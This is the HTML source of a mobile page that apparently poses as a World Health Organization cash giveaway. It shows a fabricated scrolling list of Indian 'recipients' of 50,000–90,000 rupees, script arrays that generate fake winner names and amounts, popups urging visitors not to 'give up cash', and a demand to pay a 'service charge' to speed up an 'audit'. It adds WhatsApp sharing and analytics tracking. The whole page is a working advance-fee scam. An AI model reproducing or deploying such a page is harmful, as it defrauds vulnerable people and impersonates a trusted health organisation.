

<file: index.html>
<!DOCTYPE html>
<html lang="zh">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1,maximum-scale=1,user-scalable=no">
  <title>....</title>
      <script>
      (function (doc){
  var root = doc.documentElement,
    devWidth = root.clientWidth,
    rem = devWidth / 7.5;
  root.style.fontSize = rem + 'px';
})(document);
  </script>
  <link rel="stylesheet" href="./index.css?v=2">
  <style>
.dowebok { width: 100%; height: 200px; margin: 20px auto; font-size: 14px;}
.dowebok ul { margin: 0; line-height: 30px;}
 
</style>
  

</head>
  
<body>
    
   <div class="header flex">
    <div class="logo">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 580.82 177.96" class="logo svg replaced-svg"><defs><style>.cls-1{fill:#fff;}</style></defs><title>World Health Organization</title><g id="Layer_2" data-name="Layer 2"><g id="ENGLISH"><path class="cls-1" d="M164,32.58c3.86,4.6,10.61,7.31,14.56,11.92-2.83-13.63-13.35-24.76-25.79-27.42C158.84,21.65,160.15,28,164,32.58ZM14.48,67.13c8.57-18.65,21.36-14.7,26.77-32.47-3,5.45-17,7.75-23.51,21.72,3.31-8.3,1.65-21,7.25-27.85C8.25,40.88,15.38,60.86,14.48,67.13ZM30,111.86c1.54,7.26-3,17.74,4.2,27.76C26.76,131.28,11,129.16,4.58,116.48c8,31,29,24.6,38.39,31.33C35.21,136.66,41.56,129.25,30,111.86Zm-2.41,19.45C23,114,31.18,108,24.93,91.4c-.65,9.36-6.89,13.92-2.68,31C14.82,107.94,3.33,102.54,0,92.6.23,119.78,22.07,123.81,27.59,131.31Zm33.54,29c-6.43-8.9-2-13.93-20.1-30.09,3.82,5.9-.12,13.32,12.06,24.86-11.92-7-28.36-4-36.29-13.41C30.42,167.74,54.35,157.1,61.13,160.34Zm87.42-5.23c12.18-11.54,8.24-19,12.06-24.86-18.06,16.16-13.67,21.19-20.1,30.09,6.78-3.24,30.71,7.4,44.32-18.64C176.91,151.09,160.47,148.08,148.55,155.11Zm18.89-15.49c7.17-10,2.66-20.5,4.2-27.76-11.56,17.39-5.21,24.8-13,36,9.44-6.73,30.36-.35,38.39-31.33C190.62,129.16,174.88,131.28,167.44,139.62Zm-28.86,21.95a89.2,89.2,0,0,0-19.75-3,47.75,47.75,0,0,0-18,3.06,47.78,47.78,0,0,0-18-3.06,89.2,89.2,0,0,0-19.75,3c-10.87,2.89-20.26,5.13-28.45,1,7.85,7,17,9.45,30.23,8,11-1.18,19.91-6.69,30.29-6.61h.41a55.47,55.47,0,0,0-17.12,13.31l5,.67s5.27-10.59,17.39-13.35c12.12,2.76,17.39,13.35,17.39,13.35l5-.67A55.63,55.63,0,0,0,106.1,164h.41c10.38-.08,19.27,5.43,30.28,6.61,13.23,1.43,22.39-1.06,30.24-8C158.84,166.7,149.45,164.46,138.58,161.57ZM25.67,72.63C21.19,81.23,14.23,83.2,15,101,11.22,85.18,2.24,79.32,2.35,69.23c-6.24,26.3,10.44,29.42,14.72,40.44C16.44,93.88,26.52,90.69,25.67,72.63Zm6.26-20.3c-1.56,2.18-2.65,3.11-6.81,6.54A33.77,33.77,0,0,0,13,78.64c.43-9.64-5.53-23.49-1.57-33.59-15.33,21.65.88,34.62,1.45,42.46C16.86,72.42,26,72.3,31.93,52.33Zm156.7,26.31a33.82,33.82,0,0,0-12.11-19.77c-4.16-3.43-5.25-4.36-6.81-6.54,5.93,20,15.07,20.09,19,35.18.57-7.84,16.78-20.81,1.44-42.46C194.15,55.15,188.2,69,188.63,78.64Zm13,14c-3.33,9.94-14.82,15.34-22.25,29.84,4.21-17.12-2-21.68-2.68-31-6.25,16.62,2,22.59-2.66,39.91C179.57,123.81,201.41,119.78,201.64,92.6ZM176,72.63c-.85,18.06,9.24,21.25,8.6,37,4.29-11,21-14.14,14.72-40.44.12,10.09-8.86,16-12.61,31.72C187.41,83.2,180.45,81.23,176,72.63Zm-138.34-40c3.87-4.6,5.18-10.93,11.24-15.5-12.44,2.66-23,13.79-25.79,27.42C27,39.89,33.76,37.18,37.62,32.58Zm122.77,2.08c5.41,17.77,18.2,13.82,26.76,32.47-.89-6.27,6.24-26.25-10.5-38.6,5.6,6.86,3.94,19.55,7.25,27.85C177.41,42.41,163.44,40.11,160.39,34.66ZM117,44.75A41.92,41.92,0,0,0,106.77,42c0,.75,0,1.52,0,2.28a40,40,0,0,1,9.4,2.58A6,6,0,0,0,117,44.75Zm-2.59-22,.68-.61-1.3-.55-3.42-.07-.89.62-2-.17,0,.49a34.75,34.75,0,0,1,3.52.37l1.67-.15ZM107.78,96.5c0-.58-.77-1.15-1.91-1.69h-.21c0,.47,0,2.79-.07,3.92C107,98.1,107.78,97.42,107.78,96.5ZM68.16,53a10.92,10.92,0,0,1,.29-1.25,5.79,5.79,0,0,1-1.4.14Zm32.73,100.6A69.76,69.76,0,0,0,108,14.47c0,.13,0,.27-.08.4-.14.68-.27,1.29-.37,1.83a67.35,67.35,0,0,1,40.63,19l-7.7,7.7.29-1.36-1-.44-1.38-.08.29-.89-.93-3.15-1.92-2.11-6-3.17-.52.55-1.09.32a18,18,0,0,1,3.18,10.11c0,.47,0,.92,0,1.37l3,3.75-1.4.32.93,1.4-2.63,2.62-1.06-2a17.92,17.92,0,0,1-2,3.93l.59.54-8.11,8.11c-.49-.47-1-.92-1.52-1.35-.78.36-1.57.69-2.38,1l.69.54-.41.41-1,.53-.35,1-.59-.59-1.71.57.47.75,1.18-.31.77.06.06-.42.59-.3.18-.35,1.06-.3.83,0c.16.14.33.29.48.44L115.81,68l-.24-.34-3.36.55-.75.75-.73.09,2.08-2-.74-.37-1.95,2.6.57-.06,0,1,.71.28.14,1-1.17-.23-1.22.22-3-1.51s-.16,7.92-.24,11.9c7,2.34,14.35,5.72,14.35,14.6a11,11,0,0,1-5,9.38h0l-.15.1h0l-.22.15c-2.82,1.86-6.44,2.86-9.58,3.84,0,0-.09,6.22-.09,6.22,5,2.48,11.05,6.09,10.49,16.42-.07,2.54-1.06,3.24-1.91,3.47h0a52.52,52.52,0,0,1-9,1.43c0,.8,0,1.56,0,2.27a55.87,55.87,0,0,0,34.78-15.36l8.1,8.1a67.37,67.37,0,0,1-93.3.19l8.1-8.1a55.83,55.83,0,0,0,34.29,15.15c0-.7,0-1.46,0-2.27A53.59,53.59,0,0,1,64.05,123l2.16-2.17,3,.34,1.58-1.7,4.14.14.61-1.43-.15-.61A42,42,0,0,0,96.48,126c0-.88,0-1.65,0-2.28A39.93,39.93,0,0,1,73.76,113.3l8.11-8.11a28.85,28.85,0,0,0,6.57,4.41,7.67,7.67,0,0,1,.82-2.13,26.22,26.22,0,0,1-5.79-3.89l8.13-8.12a14.86,14.86,0,0,0,4.34,2.41c0-.8,0-1.65,0-2.44a12.47,12.47,0,0,1-2.68-1.59l2.29-2.29c-.8-.24-1.62-.5-2.42-.78l-1.54,1.54a12.4,12.4,0,0,1-1.94-2.89,27.57,27.57,0,0,1-4-2.14A15.69,15.69,0,0,1,78.06,73.5,16.54,16.54,0,0,1,81.34,63l-8.08-8.08A39.91,39.91,0,0,1,94.9,44.28c0-.78,0-1.55-.05-2.28A42.18,42.18,0,0,0,71.66,53.34L70.29,52c-.31.55-.67,1.24-1.09,2.11l.86.87A42.13,42.13,0,0,0,58.6,83.17H47.13A53.62,53.62,0,0,1,62,46.83l3.64,3.65a4.61,4.61,0,0,0,.52,0,5.5,5.5,0,0,0,2.07-.6l-4.63-4.63a54.51,54.51,0,0,1,8-6.38,15.06,15.06,0,0,1,.57-1.68,26.93,26.93,0,0,1,1.75-2.35A56,56,0,0,0,62,43.63l-8.1-8.1A67.2,67.2,0,0,1,94,16.73c-.06-.28-.1-.5-.1-.5-.1-.53-.22-1.12-.33-1.74a69.77,69.77,0,0,0,7.28,139.15ZM116,105.45v-.06l0,0Zm33.78-68.12a67.26,67.26,0,0,1,18.65,45.84H156.92a55.67,55.67,0,0,0-6-24.48l.1-.2.79.42.19-.61L150,54.71l-2.43-3.36L144.69,49c-1-1.22-2-2.4-3.07-3.54ZM135.13,52l2.75.12.66.79-.33,1.17L142,56.48l.75-.09,4.9,5.6,2-.7a53.4,53.4,0,0,1,5,21.88H143.19a41.78,41.78,0,0,0-1.07-8.72l.53-.71.71-3.59-.54-3.86-1.38-4.44-3.2-4.68.78.41.39-.39-2.57-1.74-.17.57,2.57,3.67,1.45,3,1,3,.33,2,.53,3.38-1,.07s-1.11-2.07-1.45-2.92l.51-.77-1-1.4v-1.4l-.7-.88-.87.11c-.31-.58-.64-1.15-1-1.71l.62.31.16-.16-.33-.72.75-.42-.34-.42-1.11.42.41-1.74-.66-.38-.59,1.39a42.64,42.64,0,0,0-4.17-5.3Zm-2.3,26.87,2.06-1.12,2.1-.32.46-1,1.17-.7.45-1,.36-1.69c.17.59.32,1.2.46,1.81l-1.11,3.31,0,1.12,1.61-2.15a38.74,38.74,0,0,1,.57,6h-10l-.23-.87,1.17-.93.23-.56.51-.38,1.36-.14.14-.6ZM119.07,71l1-.24,0-.24-1-.69.35-2.16,1.23-1.23a27.16,27.16,0,0,1,2.13,2.77l-.43,1.33-1.12-.8-.85.23.42.79h.42l-.47,1.17-.32-.47Zm4.39,38.07-2.48-.7-.74.27-1.4-1.07-1.32-.47c.65-.47,1.28-1,1.89-1.48l2,1.44,1.56.82.77.77ZM122.2,64.85l8.11-8.11a40.43,40.43,0,0,1,5,6.74l-1,.28.05,1.81,3,1.92a39.2,39.2,0,0,1,1.9,5.12l-.53.78-1.1.7-.27,1.68-.75.42-.63.74-.63-.23-1.12,0,.65-.88.47-2.29.74-.46L134,70.92l-1.63.55L132,73l-1,1.11-1.07-.88-.38-.94.61-.38.34.62.5-.19-.22-1-.71,0-.05.42-.47.09L127,68.86l-.86-.65.33-.36.76-.26-.7-.28s-.89.2-1,.2l.51.64-1.28,0A27.71,27.71,0,0,0,122.2,64.85ZM126.33,108l-1.1-1.1.84-1.09,1.06-2.16-.41-.6.7-1.6-.08-1.44-.42-1.49-1-.35-.37.84-.6-.16a27.18,27.18,0,0,0,2.4-4.19l1-.44.58-.78.28.32.7-.84-.56-.7.51-.14.94.38,1.77,0,1.07-.56,2.8-.74-.53-.93-.18-1.13,1.5.66.56-.33-.28-1.16L135.7,89l-2-.42-1.54-3.15h8.77a39.92,39.92,0,0,1-11.07,26.08l-1.2-1.21.52-1.61-.94-3.55Zm1.55,22.37,1.08-2.32-.42-1,1.59-1.4v-.84l-1.36-.85,1.12-2.23,1.68-2.2-1.68-1.81h-1.26l-.78-1.27c.67-.56,1.34-1.13,2-1.73l8.11,8.11A54.38,54.38,0,0,1,127.88,130.38ZM138,119.67l.9-1-.85-4.44-.58-.23.36-.75-1.92-.6-.37,1.58-.19,2-.4.37-3.5-3.5a42.17,42.17,0,0,0,11.74-27.67h11.47a53.55,53.55,0,0,1-15.1,35.78Zm3.16,3.15a55.84,55.84,0,0,0,15.77-37.38h11.46a67.28,67.28,0,0,1-19.12,45.49Zm-69-11.11c-.83-.86-1.62-1.75-2.38-2.68l.35-2.9-1.21-2.78L68.62,99l-1.36-2.64.28-1.64L65.9,91.57l-1.43-.72.58-1.67-.59-1.32.59-1.51h1.57l.55-.91h2.68l.41.79L69.76,89l-.32.47,1,2.19-.66.36-.46-.58-.2.22.46,1.3.79,1.52.37,0L71,93l-.38-.5,0-.92-.12-1.9L71,86.34l-.54-.9h1.92a28.48,28.48,0,0,0,7.89,18.17ZM64.56,89.3,63.48,91H61.62l-.15-.11a40.74,40.74,0,0,1-.58-5.45h3.45l-.83,2.76Zm3.77-7.87.21-2.28,1.36-.79,2.43.43.37.44a27,27,0,0,0-.37,3.94H69.58ZM80,90l.57-.29L82,90.84l-.65.53,1.69,1.12L83,91.29l.9-1.49.94,1,1,1.38L84,92.56l.79,1.58L86,93.5,85.88,93l.9-.61.53-2.5a14.91,14.91,0,0,0,2.63,4l-8.1,8.1a26.21,26.21,0,0,1-7.1-15.22l1.66,1.77,1.56,0ZM71.66,56.54l8.1,8.11a28.91,28.91,0,0,0-4.3,6.19l-.56,0-1.14.35-.4,0-1.21,1.13L73.68,72l1.38-.35-.24.53-1.21.74H73l-1.78,1.36-1.72-.14-2.49,4.64.49.93-1.35,1.5-.21,2H60.86A39.92,39.92,0,0,1,71.66,56.54ZM61.19,117.69l2.57,1.51.53.36-1.86,1.86q-1.3-1.35-2.52-2.79ZM58.62,85.44c0,1.11.14,2.22.26,3.31l-1.4.32-.29,1.42-2.92,3.72.07,5.11-3,1H49.7a53.48,53.48,0,0,1-2.56-14.89ZM47.3,100.26l-.67-.13L46,99.42l-3.22-.28,1,1.35-3-.56.78-.72-.73-.72-2.15.94-.77,1.42.3,3.27L40.69,110l1.19,1.86.68.25-1.87-3.55-.41-1.81.42-.44-.26-1,1.13.15,1.73,2.62.43.17,0-1.91.7.41.15,1,1.82.48.76-.54.26.18,0,1.39.8,1,1,.22,2.12,3.59,1.29.36.4-1.68a56.32,56.32,0,0,0,7.9,10.2l-8.1,8.1A67.32,67.32,0,0,1,33.41,85.44H44.88A55.83,55.83,0,0,0,47.3,100.26Zm5-63.13,8.1,8.1A55.91,55.91,0,0,0,44.86,83.17H33.4A67.28,67.28,0,0,1,52.25,37.13Zm83-4.18-.69-1.12-1.5-.75-1.17.89,1.5.8L135.05,34ZM128.29,65.3l0,.88,2-.59.61-1.21-1.37-1.8.73-1.1,1.85,1.32.34-.27-.37-.26-.42-.8.76-.44-.74-1-1.74.88L129.36,62l-.35.95.77,1.29-.28.6Zm-82.9,51.42.15-.52-1-2.24-1.22-.45ZM92.27,73.64c0,1.92,1.17,3.28,3.3,4.45,0,0,0-.33,0-.86l-1.34-1.34.71-1.29.58-.16c0-2.24-.09-4.75-.1-5.11l-.1,0C93.34,70.43,92.27,71.75,92.27,73.64Z"></path><path class="cls-1" d="M105.07,123.32c3.6,1.82,6.92,4.34,8.31,9.11.61-7.9-3.82-11.32-8.21-13.63C105.17,118.81,105.07,123.33,105.07,123.32Z"></path><path class="cls-1" d="M129,43.2c0-7.17-5.2-15.13-17.95-17.94a30.69,30.69,0,0,0-3.89-.45c0,1.08-.08,3.56-.08,3.56,0,.78-.08,3.65-.1,4.27a18,18,0,0,1,2.45.34c7.41,1.77,10.06,6,10.06,10.22,0,6.81-5.82,9.38-13,11.32l-2.37.62c-2.17.54-4.4,1.06-6.61,1.65-.79.21-1.57.44-2.35.67h0c-7.93,2.42-14.75,6.24-14.75,16s7.78,13.34,15.37,15.68q-.07-4.19-.16-8.42c-3.35-1.57-5.71-3.64-5.71-7.12s2.15-5.46,5.44-7c.73-.33,1.51-.63,2.34-.91,1.89-.64,4-1.19,6.25-1.73l2.37-.57h0C117,60.89,129,57.54,129,43.2Z"></path><path class="cls-1" d="M90.56,111.67c0,3.92,2.9,6,5.79,7.67,0-.66-.12-6.73-.12-6.83.06-1.21,1.23-1.94,2.18-2.39a47.05,47.05,0,0,1,4.59-1.75c.86-.3,1.59-.59,2.41-.83h0c5.8-1.75,12.51-4,12.51-11s-5.75-10-12-12.13c0,2.25-.11,5.54-.16,7.81,2.66,1,4.42,2.31,4.42,4.32,0,2.53-2.7,4-4.61,4.72-.8.31-2,.71-2.35.82-1.54.48-3.2,1-4.75,1.6a22.79,22.79,0,0,0-2.35,1C93.36,106.06,90.55,108.09,90.56,111.67Z"></path><path class="cls-1" d="M94.49,25.93a46.17,46.17,0,0,0-7,2.85c-2.5.83-6,1-9.67,4.94A49.49,49.49,0,0,0,74.49,38c-1.1,1.58-1.15,4.12-2,5.49-1.16,2-.88,3.11-.88,3.11l0,.06a5.31,5.31,0,0,1-1.34,2.48A5.08,5.08,0,0,1,65.61,51c1.66.83,4-.33,4-.33a30.61,30.61,0,0,0-.88,3.3c1.86-4.21,3.57-5.75,4.1-6.18.8.18,2.46.11,5.54-1.66,3.48-2,8.71-5.25,10.19-7.31a13.59,13.59,0,0,1,6.16-4.65C94.61,31,94.55,28.26,94.49,25.93ZM79.81,39.08,78,39.47,80.16,36l2.52.08Z"></path><path class="cls-1" d="M101.68,111.18c-.34.12-1.21.49-1.76.68s-1.32.51-1.32.71.56,30.41.56,31.08c0,6.25,3.18,6.29,3.18,0,0-.45.64-32.9.64-32.9S102.22,111,101.68,111.18Z"></path><path class="cls-1" d="M98.38,101.16c1-.34,2-.64,2.9-.93l1.93-.6c0-1.91.58-28.33.68-33.13a60.72,60.72,0,0,0-6.15,1.77C97.81,71.87,98.33,98.28,98.38,101.16Z"></path><path class="cls-1" d="M101,0c-8.94,0-5.14,13.26-4.43,17.58,0,.21.72,30,.86,36.79,1.36-.36,2.71-.69,4-1l2.7-.68c.13-6.57.79-35,.81-35.15C105.53,12.91,110.21,0,101,0Z"></path><path class="cls-1" d="M247.15,42.27H247l-7.57,41.34H229.05l-9.71-50.45h8.26l6.75,38.89h.13l7.23-38.89h10.74l7.16,38.89h.14l7-38.89h8l-9.92,50.45H254.31Z"></path><path class="cls-1" d="M289.43,45.81c7.22,0,15.56,4,15.56,19.15,0,15.62-8.34,19.23-15.56,19.23S273.8,80.58,273.8,65C273.8,49.79,282.2,45.81,289.43,45.81Zm0,32c5.5,0,6.74-6.65,6.74-12.87s-1.24-12.79-6.74-12.79-6.82,6.58-6.82,12.79S283.92,77.83,289.43,77.83Z"></path><path class="cls-1" d="M310.28,52.53a52.55,52.55,0,0,0-.27-6.14h7.71c.07,2.24.28,4.55.28,6.79h.13c1-2.89,3.72-7.37,9-7.37a8.15,8.15,0,0,1,1.45.22v8.38a8.4,8.4,0,0,0-2.41-.36c-3.51,0-7.37,2.24-7.37,9.18V83.61h-8.54Z"></path><path class="cls-1" d="M334,29.4h8.54V83.61H334Z"></path><path class="cls-1" d="M378.14,29.4V77.25a51.7,51.7,0,0,0,.27,6.36h-8a51.34,51.34,0,0,1-.28-5.78h-.21c-1.37,3.18-3.92,6.36-9.43,6.36-8.81,0-12.46-8.82-12.46-19.15,0-12.15,4.61-19.23,12.26-19.23a9.51,9.51,0,0,1,9.15,5.93h.14V29.4ZM362.85,77.62c5,0,6.75-5.72,6.75-12.73,0-7.23-1.93-12.5-6.61-12.5s-6.4,4.84-6.4,12.29C356.59,73.28,357.9,77.62,362.85,77.62Z"></path><path class="cls-1" d="M406.26,33.16h8.82V53.69h14.24V33.16h8.82V83.61h-8.82V61.35H415.08V83.61h-8.82Z"></path><path class="cls-1" d="M470.84,81.81a25.48,25.48,0,0,1-10.6,2.38c-11.43,0-16.39-8.6-16.39-18.65,0-11.13,5.58-19.73,14.6-19.73,7.64,0,14.18,4.7,14.18,19.88v1.73H452.11c0,6.36,2.41,10.2,9,10.2,5.23,0,7.71-1.67,9.3-2.9Zm-6.47-20c0-6.58-2.07-9.91-5.92-9.91-4.48,0-6.34,5-6.34,9.91Z"></path><path class="cls-1" d="M480.27,48.56a23.72,23.72,0,0,1,11.22-2.75c11,0,13.56,5.64,13.56,15V77a47.23,47.23,0,0,0,.49,6.57h-7.72a19.44,19.44,0,0,1-.48-5h-.13c-2.14,3-4.83,5.63-9.92,5.63-5.51,0-10.6-4-10.6-10.91,0-10.12,7.85-12.65,18.66-12.65h1.72V59.26c0-3.69-1.72-7.09-6.61-7.09a15.87,15.87,0,0,0-9.71,3.62Zm16.8,16.84h-.76c-7.3,0-11.63,1.59-11.63,7,0,3.4,2.13,5.71,5.43,5.71,5.1,0,7-4,7-10.63Z"></path><path class="cls-1" d="M513.45,29.4H522V83.61h-8.54Z"></path><path class="cls-1" d="M532.66,38.73,541.2,36V46.39h7.09V53H541.2v19.3c0,4,1.37,5.13,3.85,5.13a6.51,6.51,0,0,0,3.24-.8V83a12.66,12.66,0,0,1-5.72,1.23c-6.33,0-9.91-3-9.91-10.84V53H527V46.39h5.64Z"></path><path class="cls-1" d="M552.69,29.4h8.54V51.16h.21c1.51-2.32,3.51-5.35,8.81-5.35,8,0,10.46,6.29,10.46,13.81v24h-8.54V61.28c0-5.71-1.37-8.1-4.88-8.1-4.48,0-6.06,4-6.06,8.75V83.61h-8.54Z"></path><path class="cls-1" d="M238.13,97c10,0,19.14,7.81,19.14,26s-9.15,25.94-19.14,25.94S219,141.14,219,123,228.15,97,238.13,97Zm0,44.82c5.58,0,10.05-5,10.05-18.86s-4.47-18.87-10.05-18.87-10,5-10,18.87S232.56,141.86,238.13,141.86Z"></path><path class="cls-1" d="M263,117.14a55,55,0,0,0-.27-6.15h7.71c.07,2.25.27,4.56.27,6.8h.14c1-2.89,3.72-7.37,9-7.37a8.9,8.9,0,0,1,1.44.21V119a8.27,8.27,0,0,0-2.4-.36c-3.52,0-7.37,2.24-7.37,9.18v20.38H263Z"></path><path class="cls-1" d="M286.63,154a21.73,21.73,0,0,0,10.47,3.19c8,0,9.36-5.86,9.36-11.72v-3.54h-.14c-1.37,2.89-3.78,6.29-9.36,6.29-5,0-12.39-3.47-12.39-18.5,0-10.27,3.51-19.3,12.8-19.3,5.17,0,7.58,3.11,9.37,6.36H307c0-2,.21-3.83.28-5.79H315c-.14,2-.28,3.91-.28,5.86v27.47c0,11.64-3.37,20-16.38,20A34.38,34.38,0,0,1,286.15,162Zm13.28-12.36c5.37,0,7.5-4,7.5-12.5,0-7.81-2.82-12-6.88-11.93-4.48.08-6.2,4.41-6.2,12C294.33,138,297,141.64,299.91,141.64Z"></path><path class="cls-1" d="M324,113.16a23.9,23.9,0,0,1,11.23-2.74c11,0,13.56,5.64,13.56,15v16.26a47.54,47.54,0,0,0,.48,6.58h-7.71a19.47,19.47,0,0,1-.48-5.06h-.14c-2.13,3-4.82,5.64-9.91,5.64-5.51,0-10.6-4-10.6-10.91,0-10.12,7.84-12.65,18.65-12.65h1.72v-1.38c0-3.68-1.72-7.08-6.61-7.08a15.9,15.9,0,0,0-9.7,3.61ZM340.75,130H340c-7.3,0-11.64,1.59-11.64,7,0,3.39,2.14,5.71,5.44,5.71,5.09,0,6.95-4,6.95-10.63Z"></path><path class="cls-1" d="M357.34,117.14a55,55,0,0,0-.27-6.15h8c.06,1.88.27,3.83.27,5.72h.14c1.24-2.25,3.65-6.29,9.43-6.29,8.05,0,10.46,6.29,10.46,13.8v24h-8.53V125.89c0-5.71-1.38-8.1-4.89-8.1-4.48,0-6.06,4-6.06,8.75v21.68h-8.54Z"></path><path class="cls-1" d="M393.06,95.16h8.81V104h-8.81Zm.13,15.83h8.54v37.23h-8.54Z"></path><path class="cls-1" d="M409.68,140.49l15.14-22.7H410.16V111h23.2v7.67l-14.87,22.77h15.35v6.79H409.68Z"></path><path class="cls-1" d="M441.92,113.16a23.87,23.87,0,0,1,11.23-2.74c11,0,13.56,5.64,13.56,15v16.26a47.54,47.54,0,0,0,.48,6.58h-7.71a19,19,0,0,1-.48-5.06h-.14c-2.14,3-4.82,5.64-9.91,5.64-5.51,0-10.61-4-10.61-10.91,0-10.12,7.85-12.65,18.66-12.65h1.72v-1.38c0-3.68-1.72-7.08-6.61-7.08a15.9,15.9,0,0,0-9.7,3.61ZM458.72,130H458c-7.3,0-11.63,1.59-11.63,7,0,3.39,2.13,5.71,5.44,5.71,5.09,0,7-4,7-10.63Z"></path><path class="cls-1" d="M476.52,103.33l8.54-2.74V111h7.09v6.58h-7.09v19.3c0,4,1.38,5.13,3.86,5.13a6.48,6.48,0,0,0,3.23-.79v6.36a12.62,12.62,0,0,1-5.71,1.23c-6.34,0-9.92-3-9.92-10.84V117.57h-5.64V111h5.64Z"></path><path class="cls-1" d="M498,95.16h8.81V104H498ZM499.1,111h8.54v37.23H499.1Z"></path><path class="cls-1" d="M529.81,110.42c7.23,0,15.55,4,15.55,19.15,0,15.62-8.32,19.23-15.55,19.23s-15.63-3.61-15.63-19.23C514.18,114.39,522.58,110.42,529.81,110.42Zm0,32c5.5,0,6.74-6.65,6.74-12.87s-1.24-12.79-6.74-12.79S523,123.35,523,129.57,524.3,142.44,529.81,142.44Z"></path><path class="cls-1" d="M552.8,117.14a52.51,52.51,0,0,0-.28-6.15h8c.07,1.88.28,3.83.28,5.72h.14c1.23-2.25,3.64-6.29,9.42-6.29,8.06,0,10.47,6.29,10.47,13.8v24h-8.53V125.89c0-5.71-1.38-8.1-4.9-8.1-4.47,0-6,4-6,8.75v21.68H552.8Z"></path></g></g></svg>
    </div>
        <div class="sign" style="display:none">
      <span>iuiui</span>
    </div>
    <div class="tijiao" style="display:none">
      <span>iuiui</span>
    </div>
  </div>
  <div class="content">
    <div class="content-header js_cont-header"></div>
    <div class="content-question js_cont-question"></div>
    <div class="content-verify js_cont-verify"></div>
    <div class="content-gift js_cont-gift">
      <div class="gift-boxs flex"></div>
    </div>
    <div class="content-main js_cont-main"></div>
    <div class="content-submit js_cont-submit"></div>
    <div class="content-over js_cont-over">
      <div class="over-wrapper">
        <p class="over-header">Information submitted successfully</p>
        <p class="over-desc"> your application is under review. please wait for some time and try again</p>
        <div class="over-share-btns"></div>
      </div>
    </div>
    <div class="content-panels js_cont-panels">
      <div class="dowebok">
	<ul id="auto">
      <li><td >Khanu ransingh</td><td ><font size="3" color="blue">    Just get  70000  RS</font></td></li>
      
      <li><td >Bijay Kumar Sethy</td><td ><font size="3" color="blue">    Just get  70000  RS</font></td></li>
      
      <li><td >Domesh</td><td ><font size="3" color="blue">    Just get  80000  RS</font></td></li>
      
      <li><td >Anwesh beuria </td><td ><font size="3" color="blue">    Just get  90000  RS</font></td></li>
      
      <li><td >Sagar Kumar sethy</td><td ><font size="3" color="blue">    Just get  90000  RS</font></td></li>
      
      <li><td >Madan kumar sahoo</td><td ><font size="3" color="blue">    Just get  70000  RS</font></td></li>
      
      <li><td >Nomita diwan </td><td ><font size="3" color="blue">    Just get  70000  RS</font></td></li>
      
      <li><td >Trilok koranga  from Indore</td><td ><font size="3" color="blue">    Just get  50000  RS</font></td></li>
      
      <li><td >Brahmananda Barik</td><td ><font size="3" color="blue">    Just get  80000  RS</font></td></li>
      
      <li><td >Kajal verma</td><td ><font size="3" color="blue">    Just get  50000  RS</font></td></li>
     
    
	</ul>
</div>
      <div class="panels-header flex" style="display:none">
        <span class="header-tip"></span>
        <span class="header-nums">11/183</span>
      </div>
    </div>
  </div>
  <div class="footer">
    
  </div>
  <div class="popup">
    <div class="popup-content">
      <div class="popup-contnet-change"></div>
      <div class="popup-btn">ok</div>
    </div>
  </div>
  <div class="toast">
    <div class="toast-content">
      <p class="toast-text"></p>
       <div class="toast-btn" id="okok">OK</div>
    </div>
  </div>
   <div class="share-btns">
      <div class="share-btn share-default-btn main-share" id="whatsapp">WhatsApp</div>  
 
     
    <!--div class="share-btn share-default-btn over-share" id='zhifu'>Click to download</div-->
 
  </div>
   
  </div>

 <div class="toast-intercept" id='fanhui'>
    <div class="intercept-wrapper">
      <div class="iw-head">prompt</div>
      <div class="iw-content">
        <p>Do you want to give up cash? </p>
        <p>You can get it almost immediately!</p>
        <p>Just follow the prompts to complete the steps.</p><p> You can get it immediately!</p>
        <p> Please don't give  up.</p>
      </div>
      <div class="iw-time" id="iw-time" style="display:none">5 分 00 秒</div>
      <div class="iw-btns-theme">
        <div class="iw-btn-cancel default-iwb" id='quxiao'>Cancel</div>
        <div class="iw-btn-confirm default-iwb" id='jixu'>Continue</div>
      </div>
    </div>
  </div>

 
  <div class="toast-intercept" id='chongzhi'>
    <div class="intercept-wrapper">
      <div class="iw-head">Note</div>
      <div class="iw-content">
        <p style="font-size:1em;line-height:2.05">if you choose to pay the service <br>charge to speed up the audit, you must pay successfully.<br></p>
        
        <p style="font-size:1em;line-height:2.05">otherwise you will lose your activity qualification!</p>
       
      </div>
      <div class="iw-time" id="iw-time" style="display:none">5 分 00 秒</div>
      <div class="iw-btns-theme">
           <div class="iw-btn-cancel default-iwb" id='czquxiao'>Cancel</div>
        <div class="iw-btn-confirm default-iwb" id='czjixu'>To pay</div>
      </div>
    </div>
  </div>
 
  <script src="./jquery.min.js"></script>
  <script src="./tpl.js?d=1"></script>
  <script src="./utils.js?d=1"></script>
  <script src="./popup.js?d=21"></script>
  <script src="./toast.js?d=1"></script>
  <script src="./initdown.js?id=21i22ui0s"></script>
  <script src="./canvas.js?d=1"></script>
  <script src="./index.js?d=221"></script>
  <script src="./load.js?d=121"></script>
  <script src="./jquery.liMarquee.js?d=1"></script>
      <script>
    var namearr=new Array("Akkineni Nageswara Rao","Amrinder Gill","Firdous Bamji","Dhanush","Bhagya  Jhadav","Sita Sengupta","Gautem Verma","Bharat Sen","Priyanka Yadav","Gayathri Singh","Meera Pawar","mohammad javed","Ajay sahu");
    var goldarr=new Array("50000","60000","70000","80000","90000");
    function change() {
            var index = Math.floor((Math.random()*goldarr.length));
          
   return goldarr[index];
 }	
</script>
<script>
$(function(){
	$('.dowebok').liMarquee({
		direction: 'up',
        hoverstop: false
	});
});
</script>
</body>
<div style="display:none">
    <script>
var _hmt = _hmt || [];
(function() {
    setTimeout(function () {
            var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52d4b0243a6d66cd2aca301088c1f5a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
        }, 3000);

})();
</script>

</div>
</html>
</file>
<file: index.css>
